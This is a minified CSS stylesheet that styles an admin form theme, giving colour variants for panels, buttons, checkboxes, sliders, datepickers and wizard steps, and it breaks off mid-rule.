.progress-bar{background-size:18px 18px;background-image:-webkit-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:-moz-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:-o-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.admin-form .checkbox,.admin-form .radio{margin-top:0;margin-bottom:0;padding-left:0;top:1px;vertical-align:bottom}.admin-form .checkbox:after,.admin-form .checkbox:before{margin:0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.admin-form .panel-primary>.panel-heading{border-top-color:#5d9cec}.admin-form .bg-primary,.admin-form .panel-primary .heading-border:before,.admin-form .panel-primary.heading-border:before,.admin-form .panel-primary>.panel-heading:before{background-color:#4a89dc}.admin-form .bg-primary.light{background-color:#5d9cec}.admin-form .bg-primary.lighter{background-color:#83aee7}.admin-form .bg-primary.dark{background-color:#2e76d6}.admin-form .bg-primary.darker{background-color:#2567bd}.admin-form .option-primary input:hover+.checkbox,.admin-form .option-primary input:hover+.radio{border-color:#5d9cec}.admin-form .option-primary input:checked+.checkbox,.admin-form .option-primary input:checked+.radio,.admin-form .option-primary input:focus+.checkbox,.admin-form .option-primary input:focus+.radio{border-color:#4a89dc}.admin-form .option-primary input:checked+.radio:before,.admin-form .option-primary input:focus+.radio:before{background:#4a89dc}.admin-form .option-primary input:checked+.checkbox:before,.admin-form .option-primary input:focus+.checkbox:before{border-color:#4a89dc}.admin-form .switch-primary>input:checked+label{background:#4a89dc;border-color:#4a89dc}.admin-form .switch-primary>input:checked+label:after{color:#4a89dc}.admin-form .switch-primary>input:checked:focus+label{background:#2e76d6;border-color:#2e76d6}.admin-form .btn-primary{background-color:#4a89dc}.admin-form .btn-primary:focus,.admin-form .btn-primary:hover{background-color:#5d9cec;border-color:#5d9cec}.admin-form .btn-primary:active{background-color:#2e76d6}.admin-form .btn-primary,.admin-form .btn-primary:active,.admin-form .btn-primary:focus,.admin-form .btn-primary:hover{color:#fff;text-shadow:0 1px rgba(0,0,0,.08)}.admin-form .slider-wrapper.slider-primary .ui-slider .ui-slider-range{background-color:#4a89dc}.admin-form .slider-wrapper.slider-primary .ui-slider .ui-slider-handle{border-color:#4a89dc}.admin-form .slider-wrapper.slider-primary .ui-slider .ui-slider-handle:before{background-color:#4a89dc}.admin-form.theme-primary .section-divider span,.admin-form.theme-primary .tagline span,.admin-form.theme-primary .theme-link{color:#4a89dc}.admin-form.theme-primary .file .gui-file:hover+.gui-input,.admin-form.theme-primary .gui-input:hover,.admin-form.theme-primary .gui-input:hover~.input-footer,.admin-form.theme-primary .gui-textarea:hover,.admin-form.theme-primary .gui-textarea:hover~.input-footer,.admin-form.theme-primary .select-multiple select:hover,.admin-form.theme-primary .select>select:hover{border-color:#5d9cec}.admin-form.theme-primary .gui-input:focus,.admin-form.theme-primary .gui-textarea:focus,.admin-form.theme-primary .select-multiple select:focus,.admin-form.theme-primary .select>select:focus{border-color:#5d9cec;color:#3C3C3C}.admin-form.theme-primary .gui-textarea:focus{height:120px}.admin-form.theme-primary .select>select:focus{z-index:10}.admin-form.theme-primary .gui-input:focus~.field-icon i,.admin-form.theme-primary .gui-textarea:focus~.field-icon i{color:#4a89dc}.admin-form.theme-primary .file .gui-file:focus+.gui-input,.admin-form.theme-primary .gui-input:focus~.input-footer,.admin-form.theme-primary .gui-textarea:focus~.input-footer,.admin-form.theme-primary .select-multiple select:focus{border-color:#5d9cec}.admin-form.theme-primary .rating-input:checked~.rating-star,.admin-form.theme-primary .rating:hover .rating-star:hover,.admin-form.theme-primary .rating:hover .rating-star:hover~.rating-star,.admin-form.theme-primary .select>select:focus+.arrow{color:#4a89dc}.admin-form.theme-primary .rating-star,.admin-form.theme-primary .rating:hover .rating-star{color:#A2A6A8}.admin-form.theme-primary .ui-datepicker .ui-datepicker-next,.admin-form.theme-primary .ui-datepicker .ui-datepicker-prev,.admin-form.theme-primary .ui-datepicker .ui-datepicker-title{color:#4a89dc}.admin-form.theme-primary .ui-datepicker .ui-state-highlight,.admin-form.theme-primary .ui-datepicker-today a,.admin-form.theme-primary .ui-datepicker-today a:hover{background:#9fc1ed!important}.admin-form.theme-primary .ui-datepicker .ui-state-active{background:#4a89dc!important}.admin-form.theme-primary .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle.ui-state-active{background:#FFF!important}.admin-form.theme-primary .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle{border-color:#4a89dc}.admin-form.theme-primary .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle:before,.admin-form.theme-primary .wizard .actions li a,.admin-form.theme-primary .wizard .steps li a{background-color:#4a89dc}.admin-form.theme-primary .wizard .steps li.current a{background-color:#2e76d6}.admin-form .panel-info>.panel-heading{border-top-color:#4fc1e9}.admin-form .bg-info,.admin-form .panel-info .heading-border:before,.admin-form .panel-info.heading-border:before,.admin-form .panel-info>.panel-heading:before{background-color:#3bafda}.admin-form .bg-info.light{background-color:#4fc1e9}.admin-form .bg-info.lighter{background-color:#74c6e5}.admin-form .bg-info.dark{background-color:#27a0cc}.admin-form .bg-info.darker{background-color:#2189b0}.admin-form .option-info input:hover+.checkbox,.admin-form .option-info input:hover+.radio{border-color:#4fc1e9}.admin-form .option-info input:checked+.checkbox,.admin-form .option-info input:checked+.radio,.admin-form .option-info input:focus+.checkbox,.admin-form .option-info input:focus+.radio{border-color:#3bafda}.admin-form .option-info input:checked+.radio:before,.admin-form .option-info input:focus+.radio:before{background:#3bafda}.admin-form .option-info input:checked+.checkbox:before,.admin-form .option-info input:focus+.checkbox:before{border-color:#3bafda}.admin-form .switch-info>input:checked+label{background:#3bafda;border-color:#3bafda}.admin-form .switch-info>input:checked+label:after{color:#3bafda}.admin-form .switch-info>input:checked:focus+label{background:#27a0cc;border-color:#27a0cc}.admin-form .btn-info{background-color:#3bafda}.admin-form .btn-info:focus,.admin-form .btn-info:hover{background-color:#4fc1e9;border-color:#4fc1e9}.admin-form .btn-info:active{background-color:#27a0cc}.admin-form .btn-info,.admin-form .btn-info:active,.admin-form .btn-info:focus,.admin-form .btn-info:hover{color:#fff;text-shadow:0 1px rgba(0,0,0,.08)}.admin-form .slider-wrapper.slider-info .ui-slider .ui-slider-range{background-color:#3bafda}.admin-form .slider-wrapper.slider-info .ui-slider .ui-slider-handle{border-color:#3bafda}.admin-form .slider-wrapper.slider-info .ui-slider .ui-slider-handle:before{background-color:#3bafda}.admin-form.theme-info .section-divider span,.admin-form.theme-info .tagline span,.admin-form.theme-info .theme-link{color:#3bafda}.admin-form.theme-info .file .gui-file:hover+.gui-input,.admin-form.theme-info .gui-input:hover,.admin-form.theme-info .gui-input:hover~.input-footer,.admin-form.theme-info .gui-textarea:hover,.admin-form.theme-info .gui-textarea:hover~.input-footer,.admin-form.theme-info .select-multiple select:hover,.admin-form.theme-info .select>select:hover{border-color:#4fc1e9}.admin-form.theme-info .gui-input:focus,.admin-form.theme-info .gui-textarea:focus,.admin-form.theme-info .select-multiple select:focus,.admin-form.theme-info .select>select:focus{border-color:#4fc1e9;color:#3C3C3C}.admin-form.theme-info .gui-textarea:focus{height:120px}.admin-form.theme-info .select>select:focus{z-index:10}.admin-form.theme-info .gui-input:focus~.field-icon i,.admin-form.theme-info .gui-textarea:focus~.field-icon i{color:#3bafda}.admin-form.theme-info .file .gui-file:focus+.gui-input,.admin-form.theme-info .gui-input:focus~.input-footer,.admin-form.theme-info .gui-textarea:focus~.input-footer,.admin-form.theme-info .select-multiple select:focus{border-color:#4fc1e9}.admin-form.theme-info .rating-input:checked~.rating-star,.admin-form.theme-info .rating:hover .rating-star:hover,.admin-form.theme-info .rating:hover .rating-star:hover~.rating-star,.admin-form.theme-info .select>select:focus+.arrow{color:#3bafda}.admin-form.theme-info .rating-star,.admin-form.theme-info .rating:hover .rating-star{color:#A2A6A8}.admin-form.theme-info .ui-datepicker .ui-datepicker-next,.admin-form.theme-info .ui-datepicker .ui-datepicker-prev,.admin-form.theme-info .ui-datepicker .ui-datepicker-title{color:#3bafda}.admin-form.theme-info .ui-datepicker .ui-state-highlight,.admin-form.theme-info .ui-datepicker-today a,.admin-form.theme-info .ui-datepicker-today a:hover{background:#91d2ea!important}.admin-form.theme-info .ui-datepicker .ui-state-active{background:#3bafda!important}.admin-form.theme-info .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle.ui-state-active{background:#FFF!important}.admin-form.theme-info .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle{border-color:#3bafda}.admin-form.theme-info .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle:before,.admin-form.theme-info .wizard .actions li a,.admin-form.theme-info .wizard .steps li a{background-color:#3bafda}.admin-form.theme-info .wizard .steps li.current a{background-color:#27a0cc}.admin-form .panel-success>.panel-heading{border-top-color:#87d37c}.admin-form .bg-success,.admin-form .panel-success .heading-border:before,.admin-form .panel-success.heading-border:before,.admin-form .panel-success>.panel-heading:before{background-color:#70ca63}.admin-form .bg-success.light{background-color:#87d37c}.admin-form .bg-success.lighter{background-color:#9edc95}.admin-form .bg-success.dark{background-color:#58c249}.admin-form .bg-success.darker{background-color:#49ae3b}.admin-form .option-success input:hover+.checkbox,.admin-form .option-success input:hover+.radio{border-color:#87d37c}.admin-form .option-success input:checked+.checkbox,.admin-form .option-success input:checked+.radio,.admin-form .option-success input:focus+.checkbox,.admin-form .option-success input:focus+.radio{border-color:#70ca63}.admin-form .option-success input:checked+.radio:before,.admin-form .option-success input:focus+.radio:before{background:#70ca63}.admin-form .option-success input:checked+.checkbox:before,.admin-form .option-success input:focus+.checkbox:before{border-color:#70ca63}.admin-form .switch-success>input:checked+label{background:#70ca63;border-color:#70ca63}.admin-form .switch-success>input:checked+label:after{color:#70ca63}.admin-form .switch-success>input:checked:focus+label{background:#58c249;border-color:#58c249}.admin-form .btn-success{background-color:#70ca63}.admin-form .btn-success:focus,.admin-form .btn-success:hover{background-color:#87d37c;border-color:#87d37c}.admin-form .btn-success:active{background-color:#58c249}.admin-form .btn-success,.admin-form .btn-success:active,.admin-form .btn-success:focus,.admin-form .btn-success:hover{color:#fff;text-shadow:0 1px rgba(0,0,0,.08)}.admin-form .slider-wrapper.slider-success .ui-slider .ui-slider-range{background-color:#70ca63}.admin-form .slider-wrapper.slider-success .ui-slider .ui-slider-handle{border-color:#70ca63}.admin-form .slider-wrapper.slider-success .ui-slider .ui-slider-handle:before{background-color:#70ca63}.admin-form.theme-success .section-divider span,.admin-form.theme-success .tagline span,.admin-form.theme-success .theme-link{color:#70ca63}.admin-form.theme-success .file .gui-file:hover+.gui-input,.admin-form.theme-success .gui-input:hover,.admin-form.theme-success .gui-input:hover~.input-footer,.admin-form.theme-success .gui-textarea:hover,.admin-form.theme-success .gui-textarea:hover~.input-footer,.admin-form.theme-success .select-multiple select:hover,.admin-form.theme-success .select>select:hover{border-color:#87d37c}.admin-form.theme-success .gui-input:focus,.admin-form.theme-success .gui-textarea:focus,.admin-form.theme-success .select-multiple select:focus,.admin-form.theme-success .select>select:focus{border-color:#87d37c;color:#3C3C3C}.admin-form.theme-success .gui-textarea:focus{height:120px}.admin-form.theme-success .select>select:focus{z-index:10}.admin-form.theme-success .gui-input:focus~.field-icon i,.admin-form.theme-success .gui-textarea:focus~.field-icon i{color:#70ca63}.admin-form.theme-success .file .gui-file:focus+.gui-input,.admin-form.theme-success .gui-input:focus~.input-footer,.admin-form.theme-success .gui-textarea:focus~.input-footer,.admin-form.theme-success .select-multiple select:focus{border-color:#87d37c}.admin-form.theme-success .rating-input:checked~.rating-star,.admin-form.theme-success .rating:hover .rating-star:hover,.admin-form.theme-success .rating:hover .rating-star:hover~.rating-star,.admin-form.theme-success .select>select:focus+.arrow{color:#70ca63}.admin-form.theme-success .rating-star,.admin-form.theme-success .rating:hover .rating-star{color:#A2A6A8}.admin-form.theme-success .ui-datepicker .ui-datepicker-next,.admin-form.theme-success .ui-datepicker .ui-datepicker-prev,.admin-form.theme-success .ui-datepicker .ui-datepicker-title{color:#70ca63}.admin-form.theme-success .ui-datepicker .ui-state-highlight,.admin-form.theme-success .ui-datepicker-today a,.admin-form.theme-success .ui-datepicker-today a:hover{background:#b6e4af!important}.admin-form.theme-success .ui-datepicker .ui-state-active{background:#70ca63!important}.admin-form.theme-success .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle.ui-state-active{background:#FFF!important}.admin-form.theme-success .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle{border-color:#70ca63}.admin-form.theme-success .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle:before,.admin-form.theme-success .wizard .actions li a,.admin-form.theme-success .wizard .steps li a{background-color:#70ca63}.admin-form.theme-success .wizard .steps li.current a{background-color:#58c249}.admin-form .panel-warning>.panel-heading{border-top-color:#ffce54}.admin-form .bg-warning,.admin-form .panel-warning .heading-border:before,.admin-form .panel-warning.heading-border:before,.admin-form .panel-warning>.panel-heading:before{background-color:#f6bb42}.admin-form .bg-warning.light{background-color:#ffce54}.admin-form .bg-warning.lighter{background-color:#f9d283}.admin-form .bg-warning.dark{background-color:#f4af22}.admin-form .bg-warning.darker{background-color:#d9950a}.admin-form .option-warning input:hover+.checkbox,.admin-form .option-warning input:hover+.radio{border-color:#ffce54}.admin-form .option-warning input:checked+.checkbox,.admin-form .option-warning input:checked+.radio,.admin-form .option-warning input:focus+.checkbox,.admin-form .option-warning input:focus+.radio{border-color:#f6bb42}.admin-form .option-warning input:checked+.radio:before,.admin-form .option-warning input:focus+.radio:before{background:#f6bb42}.admin-form .option-warning input:checked+.checkbox:before,.admin-form .option-warning input:focus+.checkbox:before{border-color:#f6bb42}.admin-form .switch-warning>input:checked+label{background:#f6bb42;border-color:#f6bb42}.admin-form .switch-warning>input:checked+label:after{color:#f6bb42}.admin-form .switch-warning>input:checked:focus+label{background:#f4af22;border-color:#f4af22}.admin-form .btn-warning{background-color:#f6bb42}.admin-form .btn-warning:focus,.admin-form .btn-warning:hover{background-color:#ffce54;border-color:#ffce54}.admin-form .btn-warning:active{background-color:#f4af22}.admin-form .btn-warning,.admin-form .btn-warning:active,.admin-form .btn-warning:focus,.admin-form .btn-warning:hover{color:#fff;text-shadow:0 1px rgba(0,0,0,.08)}.admin-form .slider-wrapper.slider-warning .ui-slider .ui-slider-range{background-color:#f6bb42}.admin-form .slider-wrapper.slider-warning .ui-slider .ui-slider-handle{border-color:#f6bb42}.admin-form .slider-wrapper.slider-warning .ui-slider .ui-slider-handle:before{background-color:#f6bb42}.admin-form.theme-warning .section-divider span,.admin-form.theme-warning .tagline span,.admin-form.theme-warning .theme-link{color:#f6bb42}.admin-form.theme-warning .file .gui-file:hover+.gui-input,.admin-form.theme-warning .gui-input:hover,.admin-form.theme-warning .gui-input:hover~.input-footer,.admin-form.theme-warning .gui-textarea:hover,.admin-form.theme-warning .gui-textarea:hover~.input-footer,.admin-form.theme-warning .select-multiple select:hover,.admin-form.theme-warning .select>select:hover{border-color:#ffce54}.admin-form.theme-warning .gui-input:focus,.admin-form.theme-warning .gui-textarea:focus,.admin-form.theme-warning .select-multiple select:focus,.admin-form.theme-warning .select>select:focus{border-color:#ffce54;color:#3C3C3C}.admin-form.theme-warning .gui-textarea:focus{height:120px}.admin-form.theme-warning .select>select:focus{z-index:10}.admin-form.theme-warning .gui-input:focus~.field-icon i,.admin-form.theme-warning .gui-textarea:focus~.field-icon i{color:#f6bb42}.admin-form.theme-warning .file .gui-file:focus+.gui-input,.admin-form.theme-warning .gui-input:focus~.input-footer,.admin-form.theme-warning .gui-textarea:focus~.input-footer,.admin-form.theme-warning .select-multiple select:focus{border-color:#ffce54}.admin-form.theme-warning .rating-input:checked~.rating-star,.admin-form.theme-warning .rating:hover .rating-star:hover,.admin-form.theme-warning .rating:hover .rating-star:hover~.rating-star,.admin-form.theme-warning .select>select:focus+.arrow{color:#f6bb42}.admin-form.theme-warning .rating-star,.admin-form.theme-warning .rating:hover .rating-star{color:#A2A6A8}.admin-form.theme-warning .ui-datepicker .ui-datepicker-next,.admin-form.theme-warning .ui-datepicker .ui-datepicker-prev,.admin-form.theme-warning .ui-datepicker .ui-datepicker-title{color:#f6bb42}.admin-form.theme-warning .ui-datepicker .ui-state-highlight,.admin-form.theme-warning .ui-datepicker-today a,.admin-form.theme-warning .ui-datepicker-today a:hover{background:#fbdea3!important}.admin-form.theme-warning .ui-datepicker .ui-state-active{background:#f6bb42!important}.admin-form.theme-warning .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle.ui-state-active{background:#FFF!important}.admin-form.theme-warning .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle{border-color:#f6bb42}.admin-form.theme-warning .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle:before,.admin-form.theme-warning .wizard .actions li a,.admin-form.theme-warning .wizard .steps li a{background-color:#f6bb42}.admin-form.theme-warning .wizard .steps li.current a{background-color:#f4af22}.admin-form .panel-danger>.panel-heading{border-top-color:#fc6e51}.admin-form .bg-danger,.admin-form .panel-danger .heading-border:before,.admin-form .panel-danger.heading-border:before,.admin-form .panel-danger>.panel-heading:before{background-color:#e9573f}.admin-form .bg-danger.light{background-color:#fc6e51}.admin-form .bg-danger.lighter{background-color:#f08c7c}.admin-form .bg-danger.dark{background-color:#e63c21}.admin-form .bg-danger.darker{background-color:#cd3117}.admin-form .option-danger input:hover+.checkbox,.admin-form .option-danger input:hover+.radio{border-color:#fc6e51}.admin-form .option-danger input:checked+.checkbox,.admin-form .option-danger input:checked+.radio,.admin-form .option-danger input:focus+.checkbox,.admin-form .option-danger input:focus+.radio{border-color:#e9573f}.admin-form .option-danger input:checked+.radio:before,.admin-form .option-danger input:focus+.radio:before{background:#e9573f}.admin-form .option-danger input:checked+.checkbox:before,.admin-form .option-danger input:focus+.checkbox:before{border-color:#e9573f}.admin-form .switch-danger>input:checked+label{background:#e9573f;border-color:#e9573f}.admin-form .switch-danger>input:checked+label:after{color:#e9573f}.admin-form .switch-danger>input:checked:focus+label{background:#e63c21;border-color:#e63c21}.admin-form .btn-danger{background-color:#e9573f}.admin-form .btn-danger:focus,.admin-form .btn-danger:hover{background-color:#fc6e51;border-color:#fc6e51}.admin-form .btn-danger:active{background-color:#e63c21}.admin-form .btn-danger,.admin-form .btn-danger:active,.admin-form .btn-danger:focus,.admin-form .btn-danger:hover{color:#fff;text-shadow:0 1px rgba(0,0,0,.08)}.admin-form .slider-wrapper.slider-danger .ui-slider .ui-slider-range{background-color:#e9573f}.admin-form .slider-wrapper.slider-danger .ui-slider .ui-slider-handle{border-color:#e9573f}.admin-form .slider-wrapper.slider-danger .ui-slider .ui-slider-handle:before{background-color:#e9573f}.admin-form.theme-danger .section-divider span,.admin-form.theme-danger .tagline span,.admin-form.theme-danger .theme-link{color:#e9573f}.admin-form.theme-danger .file .gui-file:hover+.gui-input,.admin-form.theme-danger .gui-input:hover,.admin-form.theme-danger .gui-input:hover~.input-footer,.admin-form.theme-danger .gui-textarea:hover,.admin-form.theme-danger .gui-textarea:hover~.input-footer,.admin-form.theme-danger .select-multiple select:hover,.admin-form.theme-danger .select>select:hover{border-color:#fc6e51}.admin-form.theme-danger .gui-input:focus,.admin-form.theme-danger .gui-textarea:focus,.admin-form.theme-danger .select-multiple select:focus,.admin-form.theme-danger .select>select:focus{border-color:#fc6e51;color:#3C3C3C}.admin-form.theme-danger .gui-textarea:focus{height:120px}.admin-form.theme-danger .select>select:focus{z-index:10}.admin-form.theme-danger .gui-input:focus~.field-icon i,.admin-form.theme-danger .gui-textarea:focus~.field-icon i{color:#e9573f}.admin-form.theme-danger .file .gui-file:focus+.gui-input,.admin-form.theme-danger .gui-input:focus~.input-footer,.admin-form.theme-danger .gui-textarea:focus~.input-footer,.admin-form.theme-danger .select-multiple select:focus{border-color:#fc6e51}.admin-form.theme-danger .rating-input:checked~.rating-star,.admin-form.theme-danger .rating:hover .rating-star:hover,.admin-form.theme-danger .rating:hover .rating-star:hover~.rating-star,.admin-form.theme-danger .select>select:focus+.arrow{color:#e9573f}.admin-form.theme-danger .rating-star,.admin-form.theme-danger .rating:hover .rating-star{color:#A2A6A8}.admin-form.theme-danger .ui-datepicker .ui-datepicker-next,.admin-form.theme-danger .ui-datepicker .ui-datepicker-prev,.admin-form.theme-danger .ui-datepicker .ui-datepicker-title{color:#e9573f}.admin-form.theme-danger .ui-datepicker .ui-state-highlight,.admin-form.theme-danger .ui-datepicker-today a,.admin-form.theme-danger .ui-datepicker-today a:hover{background:#f3a79b!important}.admin-form.theme-danger .ui-datepicker .ui-state-active{background:#e9573f!important}.admin-form.theme-danger .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle.ui-state-active{background:#FFF!important}.admin-form.theme-danger .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle{border-color:#e9573f}.admin-form.theme-danger .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle:before,.admin-form.theme-danger .wizard .actions li a,.admin-form.theme-danger .wizard .steps li a{background-color:#e9573f}.admin-form.theme-danger .wizard .steps li.current a{background-color:#e63c21}.admin-form .panel-alert>.panel-heading{border-top-color:#ac92ec}.admin-form .bg-alert,.admin-form .panel-alert .heading-border:before,.admin-form .panel-alert.heading-border:before,.admin-form .panel-alert>.panel-heading:before{background-color:#967adc}.admin-form .bg-alert.light{background-color:#ac92ec}.admin-form .bg-alert.lighter{background-color:#c0b0ea}.admin-form .bg-alert.dark{background-color:#815fd5}.admin-form .bg-alert.darker{background-color:#6c44ce}.admin-form .option-alert input:hover+.checkbox,.admin-form .option-alert input:hover+.radio{border-color:#ac92ec}.admin-form .option-alert input:checked+.checkbox,.admin-form .option-alert input:checked+.radio,.admin-form .option-alert input:focus+.checkbox,.admin-form .option-alert input:focus+.radio{border-color:#967adc}.admin-form .option-alert input:checked+.radio:before,.admin-form .option-alert input:focus+.radio:before{background:#967adc}.admin-form .option-alert input:checked+.checkbox:before,.admin-form .option-alert input:focus+.checkbox:before{border-color:#967adc}.admin-form .switch-alert>input:checked+label{background:#967adc;border-color:#967adc}.admin-form .switch-alert>input:checked+label:after{color:#967adc}.admin-form .switch-alert>input:checked:focus+label{background:#815fd5;border-color:#815fd5}.admin-form .btn-alert{background-color:#967adc}.admin-form .btn-alert:focus,.admin-form .btn-alert:hover{background-color:#ac92ec;border-color:#ac92ec}.admin-form .btn-alert:active{background-color:#815fd5}.admin-form .btn-alert,.admin-form .btn-alert:active,.admin-form .btn-alert:focus,.admin-form .btn-alert:hover{color:#fff;text-shadow:0 1px rgba(0,0,0,.08)}.admin-form .slider-wrapper.slider-alert .ui-slider .ui-slider-range{background-color:#967adc}.admin-form .slider-wrapper.slider-alert .ui-slider .ui-slider-handle{border-color:#967adc}.admin-form .slider-wrapper.slider-alert .ui-slider .ui-slider-handle:before{background-color:#967adc}.admin-form.theme-alert .section-divider span,.admin-form.theme-alert .tagline span,.admin-form.theme-alert .theme-link{color:#967adc}.admin-form.theme-alert .file .gui-file:hover+.gui-input,.admin-form.theme-alert .gui-input:hover,.admin-form.theme-alert .gui-input:hover~.input-footer,.admin-form.theme-alert .gui-textarea:hover,.admin-form.theme-alert .gui-textarea:hover~.input-footer,.admin-form.theme-alert .select-multiple select:hover,.admin-form.theme-alert .select>select:hover{border-color:#ac92ec}.admin-form.theme-alert .gui-input:focus,.admin-form.theme-alert .gui-textarea:focus,.admin-form.theme-alert .select-multiple select:focus,.admin-form.theme-alert .select>select:focus{border-color:#ac92ec;color:#3C3C3C}.admin-form.theme-alert .gui-textarea:focus{height:120px}.admin-form.theme-alert .select>select:focus{z-index:10}.admin-form.theme-alert .gui-input:focus~.field-icon i,.admin-form.theme-alert .gui-textarea:focus~.field-icon i{color:#967adc}.admin-form.theme-alert .file .gui-file:focus+.gui-input,.admin-form.theme-alert .gui-input:focus~.input-footer,.admin-form.theme-alert .gui-textarea:focus~.input-footer,.admin-form.theme-alert .select-multiple select:focus{border-color:#ac92ec}.admin-form.theme-alert .rating-input:checked~.rating-star,.admin-form.theme-alert .rating:hover .rating-star:hover,.admin-form.theme-alert .rating:hover .rating-star:hover~.rating-star,.admin-form.theme-alert .select>select:focus+.arrow{color:#967adc}.admin-form.theme-alert .rating-star,.admin-form.theme-alert .rating:hover .rating-star{color:#A2A6A8}.admin-form.theme-alert .ui-datepicker .ui-datepicker-next,.admin-form.theme-alert .ui-datepicker .ui-datepicker-prev,.admin-form.theme-alert .ui-datepicker .ui-datepicker-title{color:#967adc}.admin-form.theme-alert .ui-datepicker .ui-state-highlight,.admin-form.theme-alert .ui-datepicker-today a,.admin-form.theme-alert .ui-datepicker-today a:hover{background:#d6cbf1!important}.admin-form.theme-alert .ui-datepicker .ui-state-active{background:#967adc!important}.admin-form.theme-alert .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle.ui-state-active{background:#FFF!important}.admin-form.theme-alert .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle{border-color:#967adc}.admin-form.theme-alert .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle:before,.admin-form.theme-alert .wizard .actions li a,.admin-form.theme-alert .wizard .steps li a{background-color:#967adc}.admin-form.theme-alert .wizard .steps li.current a{background-color:#815fd5}.admin-form .panel-system>.panel-heading{border-top-color:#48cfad}.admin-form .bg-system,.admin-form .panel-system .heading-border:before,.admin-form .panel-system.heading-border:before,.admin-form .panel-system>.panel-heading:before{background-color:#37bc9b}.admin-form .bg-system.light{background-color:#48cfad}.admin-form .bg-system.lighter{background-color:#65d2b7}.admin-form .bg-system.dark{background-color:#2fa285}.admin-form .bg-system.darker{background-color:#288770}.admin-form .option-system input:hover+.checkbox,.admin-form .option-system input:hover+.radio{border-color:#48cfad}.admin-form .option-system input:checked+.checkbox,.admin-form .option-system input:checked+.radio,.admin-form .option-system input:focus+.checkbox,.admin-form .option-system input:focus+.radio{border-color:#37bc9b}.admin-form .option-system input:checked+.radio:before,.admin-form .option-system input:focus+.radio:before{background:#37bc9b}.admin-form .option-system input:checked+.checkbox:before,.admin-form .option-system input:focus+.checkbox:before{border-color:#37bc9b}.admin-form .switch-system>input:checked+label{background:#37bc9b;border-color:#37bc9b}.admin-form .switch-system>input:checked+label:after{color:#37bc9b}.admin-form .switch-system>input:checked:focus+label{background:#2fa285;border-color:#2fa285}.admin-form .btn-system{background-color:#37bc9b}.admin-form .btn-system:focus,.admin-form .btn-system:hover{background-color:#48cfad;border-color:#48cfad}.admin-form .btn-system:active{background-color:#2fa285}.admin-form .btn-system,.admin-form .btn-system:active,.admin-form .btn-system:focus,.admin-form .btn-system:hover{color:#fff;text-shadow:0 1px rgba(0,0,0,.08)}.admin-form .slider-wrapper.slider-system .ui-slider .ui-slider-range{background-color:#37bc9b}.admin-form .slider-wrapper.slider-system .ui-slider .ui-slider-handle{border-color:#37bc9b}.admin-form .slider-wrapper.slider-system .ui-slider .ui-slider-handle:before{background-color:#37bc9b}.admin-form.theme-system .section-divider span,.admin-form.theme-system .tagline span,.admin-form.theme-system .theme-link{color:#37bc9b}.admin-form.theme-system .file .gui-file:hover+.gui-input,.admin-form.theme-system .gui-input:hover,.admin-form.theme-system .gui-input:hover~.input-footer,.admin-form.theme-system .gui-textarea:hover,.admin-form.theme-system .gui-textarea:hover~.input-footer,.admin-form.theme-system .select-multiple select:hover,.admin-form.theme-system .select>select:hover{border-color:#48cfad}.admin-form.theme-system .gui-input:focus,.admin-form.theme-system .gui-textarea:focus,.admin-form.theme-system .select-multiple select:focus,.admin-form.theme-system .select>select:focus{border-color:#48cfad;color:#3C3C3C}.admin-form.theme-system .gui-textarea:focus{height:120px}.admin-form.theme-system .select>select:focus{z-index:10}.admin-form.theme-system .gui-input:focus~.field-icon i,.admin-form.theme-system .gui-textarea:focus~.field-icon i{color:#37bc9b}.admin-form.theme-system .file .gui-file:focus+.gui-input,.admin-form.theme-system .gui-input:focus~.input-footer,.admin-form.theme-system .gui-textarea:focus~.input-footer,.admin-form.theme-system .select-multiple select:focus{border-color:#48cfad}.admin-form.theme-system .rating-input:checked~.rating-star,.admin-form.theme-system .rating:hover .rating-star:hover,.admin-form.theme-system .rating:hover .rating-star:hover~.rating-star,.admin-form.theme-system .select>select:focus+.arrow{color:#37bc9b}.admin-form.theme-system .rating-star,.admin-form.theme-system .rating:hover .rating-star{color:#A2A6A8}.admin-form.theme-system .ui-datepicker .ui-datepicker-next,.admin-form.theme-system .ui-datepicker .ui-datepicker-prev,.admin-form.theme-system .ui-datepicker .ui-datepicker-title{color:#37bc9b}.admin-form.theme-system .ui-datepicker .ui-state-highlight,.admin-form.theme-system .ui-datepicker-today a,.admin-form.theme-system .ui-datepicker-today a:hover{background:#7fdac3!important}.admin-form.theme-system .ui-datepicker .ui-state-active{background:#37bc9b!important}.admin-form.theme-system .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle.ui-state-active{background:#FFF!important}.admin-form.theme-system .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle{border-color:#37bc9b}.admin-form.theme-system .ui-datepicker .ui-timepicker-div .ui-slider 